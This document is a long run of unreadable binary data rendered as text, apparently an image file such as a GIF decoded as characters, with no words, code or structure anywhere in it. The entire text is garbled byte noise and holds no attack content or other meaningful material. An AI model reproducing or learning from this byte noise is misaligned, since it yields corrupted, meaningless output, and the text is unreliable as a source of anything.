$�a|6y����]�5�B��@n�V��Y�Z-G��;��(�]Ճ?^M8H�b����A8Q�Q��d�đ��Z�d�%IU@���2���W�e`3yF�%��$&�PV�w�\��Q���k*��Q�O��6�4�]�e�4����lc7�1��(��cs|Xe�c��X�LQAn��>`�d�aӰ\X�^m���V1�%g�O�DK�ȣ[��+�w��&Nb����e�����J�6��Of�_�E��7مm`;���ꪞ�;�u����b�UNf;��0���cN���k�Zh���l~i�nal~������K�0��%Ň3�#��^�1Y�1ynbz�ܥn_r��̦�錄s���Bh���N����b`��h�l�I�m:�R���ض�1�k���5XM;�9��2����������8�E���X��DZ� V@��$�i9E]�˴�\�n
y.S�gQf߽�˧.9�nWK�T.d���^X�mx�Q�!k��"<��Tj�t�@g?���~뷖k{8�І >� $8S8�kC��z�\@���fQ �k�D���k�a�_UHڞP��`g��B5jp��+�fb��o��_r�����2m�#��ο�ȯ��2Oر�Ɵ�
�<����N�
_۶n����vf��k��=mhkX�錕n��&[Q`i�n��H�!�k��鐬l��şݒ&.�1hb(N���lH��!V����k����s�BLΏQH X�C{��'%=���O�U����荾p�h�&a���0�k��ʽ%lgpi?lG ^H!�)߇SN/Ӿ0�&v#Q�G�
�M�}���^|rP�ewwٟˉU�@{IUU-:��mp�
��C�nX�c�n1�`��k��p�> ��׆�����H�`�E�_q%)H�A/t��oVp�"���|K�L���lr�̍�ͥ_������	���f������G�I����{�gPp�k�=��,���=Ё�`����<�$��>m�(�a �R�����	�x���g�L�!��q�U��ɣp�+f��H�#�Y�OeF��΅�6�q�y����ϢT�D���F�!F�����=Pq��1���'x�h5������0������V������^vJCVPhM���Z�d�X�)8�<2���	͕_�M��.�hq���Q,_/��|T�9k����M`7I+fpx;J�W۫����<� (�5 $6�D���5$����P @�@4h��E��i̸�E� Ar�钐Q���B0m�*U�J�x�`�&[�RHJ�$JA)eD�#YHe)K�Ti�b��#j�hϝ95i�YbͰ�f��i�-��P%����%C��Eʔ�؄	��uR$i ``�
Y��bg����[�lȐ)P���dp�,����;�)�F��&���P�?% �$(�Gg�ts�2� ��]�@�4+YŜYbl�Y���Lau�U���!E�Ի2J��%OԂ�Nf�v�~γ�t��Ti��k	��*���I&��W_� �]!�Dsb�(��c�Dv!e\v�f�� �2�0�h C6���	 ��B�4��� 2� �X$JF�,��+�i� �HI���+��$�s5i8��$I'�]E	wKyٝ,�(C�Ֆ�X@�N���UYLN8=#}:�R�1m%p\ h�Xz��` L�&��3�M6Y��mȡ��0�r��E��<�A§�4Ђ!��V�E?�裏-bQ!�A2�(B\�
�2�%|[QG�<B��]��4���SME�y�U]�lr�Ӕ��9]%VV�I-�%p�4 �E`&����3�(8�v�:�3"4��F:�f�}(����:�&DP�hMˤ��m�T�F@j��F�	II���+�P>P�MlV��iY��RO-sU�I{ՙ@�dgN�u}V���"��r�~��2�*(�YR����Xc��/��V*C�f��:�Ʃ^|Bk���Ԩ 9&3�!?��q���:���
�
��@i�ML��>Ug�U��fw�@u�;FE����i���g�e'|U�J*�-M.�O�K�$�r�`:b���Q�e�Z�a�B��hd�mZ�	}1�Q�=!�T\29�����F� .'J��]4�rS|9��gB.9TP1�]Tڽ�ޘFY�yVR���U'v�$����@� T%�.I(bA�8T��!���Q��Z�:t�J�f`d+�L��$p���7ZT�n:D�tӽ��N\b�0��2��qE>�	�r�1K)����8�0U%Z�COV�b@�0����:o�]ĥ�A�j�P�t�59�w�	^�D3��� F@�����>�P ���! Q���0c���c�4+P@�V�H�.�A�d�&RZ�|Zf,�I.f������*�G�<�bJ��?3M��	/@A<��?Ks�����,h *D:a�
ypk|�c����� �<�T��(,A |�A" r#J��1��!�>�N
����4NVJ�4�,;��P$7E/Y�r���,��ˍ)L�xG�(�2yX����0��T�\��	��
�K^�D�8�G}iAR��P���A�k0l� �|�B C�b�!����#Q�#	�'{��Y�}SJ�Nx"	�IQ)]�jR
��t�fU�Wu�33�1vf���_*Q�(�u B�`�.��N��a�c�A̼�R��9�Ͳ}3�kP��T4���0
E�"R`��(.��xΪO�D-���զ�,�#̐��J)DB��,�&4���mR�-�T(�#�$&p�ԥ£�2FH+	6Q�(�_%$����/��f��@�hl5���S/�A��+H�	l�B��!��ڽ�Xd Gr�%���8�h���P���̎���,,q�������`����g �[%#�4�,��*�ݾ������ ������x�<2�l)Ԁzm`�-��E`@<�ٺ5�?��%;bR B�H�7Bg�}h��q���P ʶ�m�+	3��&�	ŭ��<���SĊu�c�>�|�PZr��@7����S�����5&���Pa��!�3&4^!��)�xA��5Ї�y�ؐ� �_(��o��E&@��L`	K:�˗G7��n�"Ea�Q�1��us��g:G�j��vtY,9�8� E]=�d�b��D������Qʝ��(�J/��>!
�d/��<��g�D|����Ge� �N'P:����S�_!(�L����ƅ�e!D�Y�p�a@��1�0�Ύ"LT���/�5�:�7ֶ;��ƕ�i� 6L�D��N�=�- @ ��)<A�@�7��[+@`�צ5��,��P�h(qg7��M�q��[�;�� wa�]򈃕;DQp���Q��h	DUuU�5�W4�r֚����&��+v�u�z�@ ����!u����>�T[M ��@F�pa�]����+^q����a�� �,����!,1�9�O��bD%��� �,����|�w��0$)~���x\H�+� �C���%����o�]�;��o �&`C&B"8� �¡	�VQ�_tG�Q��YvY.`��a��u�%,�B�t�3ơl�
�[�	  2��X0����%J���t�5]e���_L�A��W�i �x����@���,A����:�֓)U�!C�l$µ�^�m����  ��Y��E.�_�E�_A�a�av!.��X�Y�U��ՂK��t��,����N���Ǒ[��T�]�H�	��� ��������	́ � X-`BQ����<u&�=y]*@B�����Å[�5��_��0��ݡ�`�� b(�0F��m�Q؂1��%8�ɠ��"��I���wE�mLQ�9j^�x^�}��"4 ��b@�6,����hA~���"�^*L@!�#R�&L͞���aEl�0�!.ZE�J��F1�M�q#t�P����!�ܺ�Z�0B7�8v�dxf �ai��e"7�c���4�
� @=���.��N~-� �]�/T�U����V��CN\HL�0V$2.c���2^�Xv��=0@%LC-���
*`�����35բ��c�#ϑ�ed޺��L��N�_;��?�A�?�66YF�+P ��� ��	�"�\ġ�V�f/�bS�!H�&X�7~�G��b�%X_�0(�%�I-X�*D�!&�^L�L��a2$�8��_F�6�'z��@O*�����Qn�	D�R�<ɞ Q� 6H��%�{�g6�^Vk�&�,Zl����3jWZ�4�[�@-S���I���E�4S7&'b�Q$ƤwU���anF:��N(����4���x.,��S>��g� (�ĵg��(4K�b0�.@(2�k)��`l�f���IЕ �1�B&|��K��VN\rB�rJ"Xe��aEg�N��eڇ���e��|�g!`L�h�2�A�?nBz��q�d������E��¦k*l��l���7�f��j�oRit=$,��NE��������$��a@c��
��v�A��v����x����4eSr�o��\B��g/"dA�Y�y%})m"��I�2��)b4UA>C$0�H)����(�_P�p����xiL�#6MZt�d	u��t�i ���O	@� 	�BQA��,���jS�)2� \��h0�W��g���z#�)G�&bl�"j�,��E��� �>���������X��ѹU(��*�B穆7��W��d���*j��ª��FF��� l��2l��b�Dl�N�|ni}bl��,��kz�ia!4�$\�N]d�I�^,� ��\�3E�}b8�N��׬��ʀL�b��u�@��8�9� -h&���2宾�?k�!�"�"�6�U��W3�.jZ��`r�j�捡f����G,�"d+]Uc]�#�ŷ��-2�u�X_���e�)ߖ��&/N
��Ԕ��M��@PA4�)l�����.m��Ni�'  �
��hN,�v��r,���E ��"j��&�
)HD܀h*0M]��'�����|�.�nD�>
�d�t�i�fb���$�y���@��l �!h�}��>�)�*� �e��~%�Xk�P�/�⍊	��pHh��.����ng
S%,�����)�3��0YP�������KuO������q&n�h��7!��y�	��������
,lB3�iW��PS�� ��0v�p��(��h����롦��7#�0�&X����4p�녠hj���#'�l�����wq��j��Fh��	q���5(�5X��@.4-|B��.l
�p�r�?	h.�6�Ӱ|�.�VI3�4�m�W�R�#o3��$@��5��p^Z�'?S�)����B�*#老��+L'�*�Z�)6�-;�)d����>�8�SB��/����J��h�>s!�B�VtSY�Ă�f3G�#?��$*(�\x9[)'
=�,#��F�)뭺³��*�s+o(�FV��3�YC0��
�B�E.�r�0S�
B'�)�m�6H2Xs��'Es�E��#H,ge4Xgt�Z��F�}IB%8�H�8�&��9�V��N��R ��l��MS=�� �@'�cO;�?��
��)�B#(�x�B�0%A��BB*�/��CC��U��Dg3�a4 �6p��� 4���Ŵ�e�5+䈝Ic�[��3tˡ����(�ܧ�8�d���u��<c��tNo�!a�ԫ5�AQB�:�����Ր ��Vn1o�)�2����nX�u�HliWY|�6� ��F��빞}=��M�F��I���3�X��K:�n�l��J���,tNN���t�	��)�8w�B�V�E�
S�����B*<�}�aH<��et�h}�5��66��6ݐ�&��������xFCmf��允M��.��&��Mw�c�h&^'7M״�:�+o�,׫X��y�'���1��Uxs�� 4��B �(����D(2�7 �����v $:6������uj�uX�x��ͅ�'^�U�r�W�n;m�`�d4p��_+�c��|�t��P����B#���pm���0-}���nf������j��Ws�D4`|I�C,(©I��Ȳ�w{�N@$ �;��K�#�ܲ�I�ԕS�VHd��$�:*�9����Z�ts��z;x¾�$ܺ���#�c�hd����(,!h���g�6)PY���U|�+:$��S���v�gt�A���Bsm[�<C��u3����e]/B���g�a�{_�ꪣ*�o��@��/��)C#��$�Wd�9�k����}'@vH<�E�w3t��8�T{Ńk���6,�=~�D��|5�+Ip;G	�1pB^����V&8������rČM(�o�T)����/��(�	(��z���C; �+| "p�BD�2��>�E� pBf�����vp����7�9,d��ۣ��~|o�D�� L� �D�U���	'�E�W¢��-ne:{��.G���{͏�K�<�2~N�F��T��H  ����"�v��:�F�@F��J��e�mh�~�X9�q�ٟ��,l�"8P X�.��M�P$5�@�]Ju	�L�&T��LQ�$�d4�P3F2�5+t�С��x.:��قA�	�P��I�%����SS�ʨzՁ't5��l�t�!�ŋ	E����	�'_�2�H��A��j��e�+g�^DJ�K��r�8� A�$�V @�b4�6�
�uƈ �f�p3�H Rպ��'�%��T�r�LF���g�h���<��gРC�.]��oӤP�f��;W�`��p���Y$&�i��@��v�R�r��.6@�-����Af�b�N`��(�L2R$�H*Ã¦�>Km��R"E�Z��!H&�Đ�@i�	fy�7E� P������nZι���n)��S�)����;��s�+��Þ�C�,��1��"rAǐ�>��>Qd����-�|E�E�2B1�䒩�ψ`��@& M��!��I(��X��OG"��#�t���ESji%`^�T&�|L���9ꦫ��\Mr;��ϫ��R�`8�=�x��j��F>���@6�o�W�bS� _���q$�I:�<l��	Lt�@2�4X`	��NC�?'P�D.��R�N��������C��ǜL�i����U���N;%��؁�Np�V+�J� $��r�_����\��Le�|E6��NQ�D�l�P��� ���A͝�h�e���4��FE�M)	8����r���mN&�q��`��ҧ��!2b��J�/Xc��(��<̓d-�!a���a�J$AH �Kg��Y� �4l�	a�n�\�EtB�=���14���:��팓IS��H8!�!i�FN_�T�{L�� yj���jU���8������,�L`�x��©A�pC4{�6#�1A6	��	МΠ����?7��	$@W]�bW�2�(։H#��.a�"�(	�x�)��.T=���nb� I'(〘۬s��%iIN�^��f {\�o�i�5�	SP����㈝�flr�:�2�������	E�\F;W���.@1�P�먦"B�#���8!A	RP%��K�V��q���O���9C�͋ث��>�m�,䊕\�+�����;�	D����������"��"䷒�k"~ZT�6�@`ъ�Be�,�*�h�`@�@ClM�HC#�n��N�S0�9��ax$�2��W�0)��
��VH]�ed�iA�a
FBX�@*8��M1+b���"-��'l\)�с� ��L��Y� 	�:BK��ьFk�$,�K_g&��8x�A ca=�#�Tż��m��&=fH`{�(�6Oa
o�B��h�(���?:�/Ӓ��&`�D(H"i��  �?ճt�"��R�Y.S�O�X�R�
@�]UPR�*z�]
t��"*0��� 1�d.B�
A�̡e(#����,�ڀF[\�G��t��$�87ME���S!6�Dx�^���&�W��}n���UE':�N�TE���UG�.Lc4(-oy���"+Y�	�U`� F�*����'"�����8�]�H����r{�BZz4S�|�bٔ�_�	�_"�!��Wj�K��R{ZܥV���F)t�C��i�e$���1��6�'&�KHTbw� $��Yج5.�|Ġc��?y�r�;��B�z5�y>�+^i�C0E>
�F�G��z� �8R~�gaCόl&��S�j��:���r��{���+7>�Gj��1Z*w��m��*/��淽T�ZmB<c��=a��TG;��+>O@��ln3�Æ�8�c}"�� Nׇ^������W�'M5�w���!JA`0�q����(K��MŪG�j��ve�].K�g<��e&+CӼ��B��Öp�=(g;H���yrU ��iц5���S�#�h"$ �P�b�hdg� �b ��D��*/4�{ҧ�#$0�H|�Ӥ��7�D����o�	j�U'bo��������b[һ��Z+N,�9>��O�Y�R1�*v�iK�����P��F@���
��F�O�H�!��;�{3�=��;R�|]��à�'��D�K��q��b_G�G>���iW$����7������!����6���H�.d6�5��h�'�0Ż^��I��-�x��=�E��(� �Z��F!Ql�]��U���O���W/�D�"���/�N�Oc-	O���{߫`�`�7-KG��5I%�v�1t�t�p6^\��9=R9z���J�W��CBC
��ڀ� ���!�8:����
��4��6�i�[��A�h!T��T@bq�$���b��av�'�V�����Nb�s��*���_P��Z���#x�j��Z�&�
9b0�~'�^���P�o�!f��I&�>�H�Eܴ�	"K�#����v��B��b!�6�<��|�����h� p��h! ��pzo&��p~`,Ж8��lg��,��nM���FxM�\��w�H`�ʺ�l�ldH ���6$\��ͱ.�M�
�t+%�P#>Ob�
��(L�N	� 0�N�����/�r1�|/�@�w�3p_�����.v�t�_"(!��Bo�v��*80�W�V�%|˷� 8fŚ�ٔ��Ԣ=0uH�*�]AH`�N-�&gP����_Q���Au�av�'�W!_O�$0�� ~`Kr$��$6 $�$�P��17ʨ�F"�Hp�l`��z�'��:a�>����"����FB>�[�f	��	ޯf��V�̨j���Ǿ���R!��e"0�a"'Aw`4�}$'�w�$�J�Q�����E0����3�_Q���$��$%�O2�N2�A�H�$�Q<2�o���v%��F��<������	��)"�{k|!X�%�
sK������,�-{���
.r�2.�r��.I�$�R:��/��ol�Z�ծ�E��%_2��vs$Q���$&�1��$f!=+�<GB�^H�m� K�r{0�=lH`R�H ��ԁ��N&�2,'�����^�<�.���p���vAV���@P4#��2/�s:�F�1�1%�O;�L0k	<ar�,>�%���faH��=,>3&a�9���SO*"��`=L���H�2Z@<a� �)p*f�g�*A�R�dM�n�,ͲX��s�`v`��v �A��O��O�2:��E��Qu$G�9{�x�Fs��.�6j)$��0-e&���<����~T<� �<܀��#����L 	�H���Z ԏDafznf��@��r��T�s^+vd#���|�F� �$U[�u�AP�@�N�EU:U]�U/�3N�9i��.�0�o�lC_5��
lI��N��<a2$�e.aja��ĺ�+d��JCf=� ��0A=�-A'fޏ�uN a�GEL�r�0a�tO�9��-��O�@ \w� �U��\�qQ�Q�h�Q��)�R+5�!> _s_�\��@ R�0�nI{�iia�a�V�l�<Ƣ,�"���N
	�����R����ȁ��V A�dy�>����Ӹ e/f{/B�f��O�U\�:t��g�P�D��EەQ��h�`uc��F�������v�i��Fo�Z��_����loa���WF�o�<r������	H@b��X�gĭ	#g@��2A(4�pO#{o&�f���s��4wO1��`\CWh�WhMw]Sw]c49��9���R/� �R��c�uh�4�.�xI�s�U����`J��6)6	<�0���� � frd�f.����<-k0C-X���7$M�[��P1��P�O�~��B�I�]	�h�Ջ���$�pG`ʸϘo���}ݗ9��"��g��s �@�6�+�(3 ��6���Á>�d�N!	`a~�pIQ0l� �Nf���f�����f�r~��[٢�5�P�8�@ |��t��t؀Օ\�s~A�[����5��$�/�Yw/��s�x�� �����l��	� W��s!*��b`���*s�D!�!c�U_z7�"�<��|�.Yw~	�-�����x��؟Y���ggQ��z~��A�s?נ#:����y�������w/�4s+�qJ�̚m�*���֐�!溡���~�p�ǈ�ԙ�	!C}��X-�p�߰�a�7�R�!������7�[Ys9:�5�sڀ�5�)�5Z����OY �@ � 
�z��ڭ��@�� ��w\%u|���+��Ĥ��P:dB&z�� b�f��{�h�jf��7�	���ݰ���}��������P���5�g�5s�٬�ڗOw��:����Ӛ���j@��� @�y��{z�@�ٺ�=z/w OۊE��o�B�ʚWz�M�V� 	r�\A�	�d��X{B�L!z�������X���.y�����I{�M��9�Wy�_�� gC{�U��s�j�z`��JW��	����� �њD[��W�U���:J��V��V��@�@L ���O��a��U�������z�0P"��{�}1�������w�;��z�I��I�����7�_ۡ|\����k���  �c N*`�,��¡ ڠ���A<�Y�U�M<�F<��y�-W`��N��� ���s�Z`<c_ N��X�!�{>Awav�u���.���g�7�m;�Q�Ou��ܪW��oy�c���s�� ���	y�	��	�=�@�� ����v �v�\�����nT�+�m��4��bѽ���$��M�5��Mx:��~H�� [I��A���:�����X��y�c�O�x���t��\��:�ך����A�n�}z[��\��ï�-����R{O��j�<X�,�4=�i�e<��������Y�H�Л����.��ԑ���<���9��ʹ�tI��Z���':��]�q�� |��, �=�@)#�� �y��};ğݛ[���O���=�+��Iu�园 ��m���]ڭ�5I!p�M�C0�A��V�X��񽾙;p`�� ~��O���>�C���\�Ś��ڸk@ ~ .��-���>+��+�"�����E��قuO^��ڡ�H`�Mx,
���,��J�� ���-\��z���P0��-��^��X@���;Քs�����bɒ�a��L�3�q�H
0�㒌-z�ȱF�#Kaʈi1�qs��Le�h�����! �������4��c��*�����''T5����vՑlX7:`ذA`M<��
֢�O�H��J�:�^�[$* j�L���C�D�;~��դ�H�x��>�,�ܧ�!RT�P"�1s(��n�-�F�8"ō�ć�ad�M/�F��F�(�0���ѣ;r�r�BũS�NIEd� ֭\���v-ZJ
��Q�G0𧴵�6^+赗:���� � RX# �c�����$N��EY$�f�u�<��	��P�i�)p�D�y��FG	&�5 RA�)�� $!&hc�	H��p��TFs6x�$�Gq7I0�h)�xRy��UYqEfe�GMҷ�l��
��RW(x��h�(2��$�X��M�����p�eq�gAD�G<�^x�OG�Q��,�& ��� �<H ���J"�46�1�$��/�xRT�BCB��F�M6 �$N�D7]�CeW�Z���S��G�z�Gf�푵V�2�`�}m��T8��B�#/��מz�җ3� z�1:I���8j�fvV) L�qVh�n��jk/rD�g���!���	"�Ђ+���Pr�(��?q���/C�6W��u P�v������G�)`��VZu���Q���P���}��'���#8�g�~��H(6�)�Fv!й4�hٙ��|̀V� �ܠX*������gP�F�c�j�Ȭ����("#��%�op���L�S��s��-cM0|���� �j���?�2	�-4�嗈x�ޘ�g�nh �0hP.K��B�h,�ع�_�81�?@v������ox�u�Q�5a��\�h�Fr-��ik�[��AQ�e4"<�@Y��!b�`�!"Q
]B��K���}N[�t䑢%��cē��xsJ��{�� �R�
����hЃ���c��A�D0���+�a!�QhC�u�Ǉ�A9)*p���/&h����Q%�"�9��v!'�cØ�0R8�2����%@@
R��."�HCh�s�*�"�Pd`%�x��b��xp!�`��фjU+�
�0@?<�7�
b�klE<�3�
u�B�c���g��]�n�4��)d�e~�+<bp��$��_w���su�#�@�B�@"�)	�3��!�xF"�Dd$.q�Y1�E���%��$b��S{~��@	6(C)��S�r��8�J�	S�w"���#��)��~�)a�4<�HЏM��̩ �F<�Gf�4Ge���a� �1�	n*�s� 9a
G�s�T��#|�����'8�HT(2V����bG����<� (">$�L��V\ ��� ju�)����@$�DF��_T�O��"`q l�Qr����*Y��xih�/p#�^h(r
%o8��~������E��A����x �Z�tBB�m'<�xN`���X��T��1�j�x0;
��r�|ko��B��m��t�B�U���!r0�z� Wl@H����+�"&�@
ƀ��C� z0|�H��4E�#Ք��U�L�a��q��2���R����1��FB���q��@@"�3�q *$W�*!!AՂ �\��\��� �b�
��x�ry�*5q��jm�	�`�"���0!�!���ˣ�m�(D���7A �ey0�!`�6�)��2����3S��#A�����Xaو�.0����s��-��K\�83������B:b�.�/���Td�W"����F�s��Cyʞ+sE`�@W��  ��0A$�l�[���"� (�c��O�0s�i,q�ĆFH-�,|�����6�q��^����8��R�ӄD�[	R'|�Vxq�	� ;��5D�1��Sp0��LvЈO�����]��<�5,7��z�ZJ#����LPfvq�@�2�j�SPg�.�mc%�a9�	��Ұu׏x�1QN��ъD��!BX�0lK�~�$�Ed6m[��R���K������\5!8Az����&qu
�$�Q�;"<��&���݊N��R�0�v0�g�������-�Ypf@z`3D ��N��lz���I��	 ��^&��25��|]ė� �U���\��"'!J$��튀, Ed?؀�"d��������M�Pǘ��������S>e�ؑ�<D�R� �`Q�e��� zET�K� 
1�Q�[I�t��_dS�� u5aC�1�`tG�'h�_wQ#v"�����<� o�ASN�d
`c�A��Dh�B�}ާ�7�\��pw�@sq�k�!��~s �x�ge)�4kA5����y��>ef��.���86�6� �3f`�z6Ё�Q�h�10ZH@�`���&b� ���$�`v����QT���0�4U��7�� � ����	G(���cMOP�HT�w�6]��Z�(^(���4eQJ��Q P�We�n�e%��y��f�� hp}�zJǁ�x,�&�FF�{&�������Ђ�D������:̃�$&b<8U����(	
ِ��	��H��@��7c�ő $|gA}�~����(^8W���V�x�gx�`�� �Gf��Q��yu��倢�W�[`��txh,`Z����0������oT
�$�vdW
��r�	����
k�
� ���	� �I�I��y�IX	�c��w�UTxqFv���(�x+�.D<MҌ.D��z  �B�@��Q����y��f���  �z�P��820�$ ���(r�g��(e5�	�@�lٖ� o�����
�0�0���ԉ��	�xɝ0��P}�0�hw|狅)kҥ+�9ڂ�T J`SJPWa�4W���U�����T 

H���f�=��z0f�0�{N	u�b�-�C0m�����
dG���0'l���� �����05j�7��6Z���Y�P��I��P}�\QH��c����^�;K#5M�^�t����-@d�RoF�R��(�p��KM�Pw˨)I� CХ������"ʖ�0�Ge�}ʢ� ��*0Z9j�� ����� ��`�B: �@����T%�#'���(ɒQ3�`�P��6�z��6�l��.>���p�@��I�PܐWC�0jS����f0C�	���k������@v�oM1�Їu>Ģ��*�
�
8z��Ȁ������:�Z��Z�?��)����� �Ah�G
O� P���Iã&/)^b�n�  �0�D�J1@
��Q`#΀�Jz�@F=0)3�J�ǚ�PG�p �Bzz�|;������Р(N����ֺ*�2����P���S����Z��ZA������x��h��H����)CYF5�5db���`I`���0=�H#��␀��
�`�@��7��uf�	-�xjTu��ħ�i[%�o�ح�ǧ~��]���`�8�� ����� �+�PK�::�У�ڜ`� �+K��)�OVi[��Z��EW �:�s$�����
!K��p���B�	��1�p,&�0eP��L@�p`���@�$��9��|-x�G������ɀ���7��P˺��/஢�������̀��еy	��
��[�'L���ț���4�a&�r;�Fv��y;=
��p� 
�@� /����	�0E �P&P� hG�!��$��5N2��9�����-mj٧�9=L�.�����R뺇 
���pǀ�\��:����K�i��;�	��Ȋ���)���� s0ap�����%�?�A6�
�P
< �57�����I2����4�9��i�቞8	��u�P�ǉ��Z�/�̫��z�͜���|�s|��ܐ?��{y«���g��g�� !� � ,    � �  � �	H� ,�%|� �A ($	�.�u�4T�2ez0�҄g�R�4�Ԁ�b

U(� ����ڹsϟ@�
���Š��B%{J�&E�9�$ŊXc�!b�G`�.;�Q�d����ڵmW��$�ե�T��x��#d*,X��}�0fW@bYt�����C�,yRe�,]�l6�&NQ:{-ʧ�Ҩ�����P�B�V+�)��Q	E"$A1E����}�0,زf��J��#ϟ�U�J�u	��j��_��I��	��x�[c�����KT��$�QIE(-�ڔf�B�5��O��iU� �b� -�m�D�!�HH ����p^'Vre-�r�AוDoQ��X�^�xb�!���
 ��X^aI7�E��*	Ԃ * �WR~�H"�"�m�L5�Tj���N���3��"�3�x��QJZ�A5�T�Х�#��p�%�q$����=�VbԵ��\��(P�x�!��x�4=6$C����Em��GLr���>S�JSR��K�����	~	ڭC�v�/g�&�:%,Z�n$�:ɲ���p\	
t*gV�f54��,�h+�ZG��ָ)"8~G��iZ�DUU$��P�%L�R�,O�gE�n&�QȼP+P���k�C�"i���!���TL�T����!�*�b�9�'���TC��\�*�4_'�v֔��'�V�,�a��ЃŻX$G��d��RV	$Q�4�V<��٬�����f>\��Q,�CM������ԊX�R�������"qBR�-���s�)�|���<��P���b؞�Ju�(�,����T	�+�d�L38�i����C�pĨ-b� �X\�Ɓ̹�Ǘx����ݶت
����(���Wi��H@���6z9B����M�*���q��Zɪ���)�	,l���Ɠ�<=�Z��@�"�6�bjK�nڶ��9K���V�7(��A����7��y�PYϒ���*w����$�q�Ď3�M5�1���&�g2�]J��Ѫ���jX�j�F��qm5��Z�6�E�$wG��&6��1�F�h ���lO��Z���@H)J� �̲A��,�a� Q�2x�О+���Rp�/� B3>NY=�!8����2��_q��t�V�#���FJ�l�1� '&, �b ��J&:�K�і���� JPm|�^�<Ϙ"fQ��� @H`�@CR8���$W��qc`F�x��H|t&��eJw��lb	j���B��Jl���"̖�EP�&�s�����m x�(����C�iDd���B!���q)��[���ƥH��H�������J�#*2!ű�#ph�-�����x!�K���"�+P4���I<����
���J�g�sbX,�+q:��c�;�X���Ƣ-��
���e��(/Л\�2�aNn-�Hj�5���	�i�d!3Y��d�E�I�=�@O'�>l�o�C�τ���թRL%�i���Ϊ��� S���i�)��z���@�%���K8KQWiD͢�AH4�B.\1W�dPe�4��
M���&-H�R%�"2���Ʒ�`�B׸�d`���PD|U�*,�b���j}2��>L�M��?L����VS���p� ���/�D$b����`�дg��4�6��5�5�r�B(�� �$�
`8�`�
����$�&�s�S�KD��x��N���w%V��f���C|5{��J�e��nu�]mi̫�Vqf{-n�D������-"F��]�y*�%���l�r��P�\��ˍ+��˭���k(@�cLx@�L.v�G"�"{�q	^�Wɕ��"�,ߕ��%M)RqQ���2�YӉ�FZ)U��`jQ;�C�����mn"A	� qN��,�Ia�X�0A��,z#Q9��B����Ֆq�� 36���~h�<���ċ�P�����HT�T[v�O椕"R����>�5�Là��yˤ��~Q�%���ܢl	A��9������Lⅻ�ѷ�n��X�7?wr-
�9&��~�u�8��������R�/�߉��W*� ��KV���Y_Yq�U�g)vZ�ת3�����/��]e�������оD*Fa��8�ЈQ��g�CL��":��b��K�V`  �"]�'��� d��5����,���թ���`�P�:'�Ƚح�����J{�	������'.p�U:��Si���<�D���,�����qF��h�1�yh�77��/�E�]0*���I ht���<,L-79��������9��*� 5��[$���uageH|��vh� kGk�fe�'v��f�K��1� g��
fm�w��}�UP
�g�Kk�A��x�~�'Ln��`y�M׵�`M�`��3@��hQ�DaFVWY� 5��d,�N��TU�{�4vU�{�d6T��`'Z��|c�q� kt�j�@[x������٧ 
� ��w�U
 #a2t4~���s=؃p%Ƥ�^`]}uR��	&�~V<0%^�uW���^R��*
Ȁ]'x_8�d�{�E0W�v�q�E`VVlGa��$	vV6
�7	-�ro ��g7������]�(˓b���Fh�,�o��6��#M(z8ǁCL����	Y�,[%Rb%��(ZgqOEk�ŋ	��X��5v�G1���7(�w͸�x �w��1m�f7ҎU7y#Q��x�y�yTpb'�A�@��g֥k����t}W��Gz��b�:�X��SJfPTQ#	����{)Z`G�h�{
��Te�7��Wle�{[�Z��;��	�� )8
���;�rP
P��.��g��	#�#�Ȉ!L�Vh����~�Hh`yL i}E-@��a��^�1�&d�9��OS�`B4%RYT�G0n(
o�{[��	����_[����ed�s瀀`S	��9uF�y w� 
�r �g�	��hi�#��h��q��#� (�h�����MJ��'I�cZ�.�%e���,4p���O㔫�[T{T�Wف���TV1��_�e���h�! P�6
�0��u��
� �p#�#�`
|V
(ji�R7!�xGq\��Dߙs �y�gF�� `o�\�o�@BD	V�9��j��/�yEŧqYY���T�P���]�Yk��I��Y� ����>�w����* p ��
��	�6��� ���gܰ#�&�bٹ��e�q�<� �*�y�=>�t��{�LE�����q	���J�uQ�XX�pg�kY�^y_�T�Z1¢�gX��7��J�1��
qvmjm;0���М��.�&J؈�$\=�\2h�6�)W��GR � p��QXXq�1��ؙ��r��E�J��R	���u�J|�Yk�Y��P�\:����d�fnX�ӫ�P	�PKz7
��B���  �����M�����y��8C�Z�h������(p�Cx]r��$�+�M�t�b%,����6�� �:�I{�ـ�t{�Xe�ɕjx_X4��Z����
��f)��E
�U	��$� m� ���  ��w�<��� � �P[����"Fz�'���Iy����y�:M����j?��T/>ƙ�w���Ep	�9 ��O��{w�[Y��ȥ�W�He6��fv�9� k���$[�g�� � �t��g  �p	����� ��ذ����AKW2��s��ۺ~0Y0�P�i7���g�!\��Y�D;!�@����S#{�ڀ�P�P���G�]�*k[�;[���P�k�� [�cN�Pp�rY�;p�o�
��*�.����@P� ����p5ԝ��~"� �K���yr�@o��a+1���[S�>	�
��4XWQ��$�[I|
J��)����`	]�[��`,k�0�0%&q����K�j�K���`#�P�!�w�ǁ �o���xXu#�)ٍ���F����W����<C�!y����G�	��� �0J&%RiGŵ��`���������ʲ��\��ƙp� ��q���С�Ҁ	� X�ü{�ǁ��0�#�g<V�D��ȕ�pye �j����6����BDܮ�CQ� H� ��SXW	�i%��ꪬ�ŭˮ��l	 =˲\�`�l� Ӱw	p��� Q@�`$����z!�� -�Ѭ���#�ɽ&�btU9�0��FpR$`-�E�2$� ��L�a4�	4`u�< ʣ,%�����ܥ	|�]=���� 
elg,	�0"1k�
p~��- � ����8x�� ���#�ކ)k�)�kዸ�g8�'E(:����`����I0�1#/�Z/�0��{�R2�S��G�;Y쥶ۺ���`�� �R]Ʋ�ٳ�ն<���&a��]�fݡ����E1Լ6��}����g0FJQ�30��a��5f�ɾ��ݤ���G�,�p�Y�`PԥJ�Zm�Q��)kuX�]�-� 
�}��m��w�� � �}В�	�P�ހ
Ӏ��e��'̞`��$��w����-���LGC"�|M�����[{��1��ޱ!�؋�ݓ܄�tI*��
��>�I�H�٣�U\��@���W������^�
Wmڱ=۝��Hf۵�ۻ0���Y�1@���ּ ����t�}�4BS3�H��0�`6 ��H���H��ثf�\����R$�<��ٛ`�E.��$ڲv��l{X��X�߰���M�m˔@ʨ)���	� �0B��Jѧ �`���R�q����9��!.������s�K����W�neM1���8Ό�dޞ��j����p���㧆��Ō��{ϴ,��N�Ln�^�e|ګ��@	Z-%[�Ơ
 p�^��>�Q@� 1 �M?9�ƞ�8��+<)רtw~)��
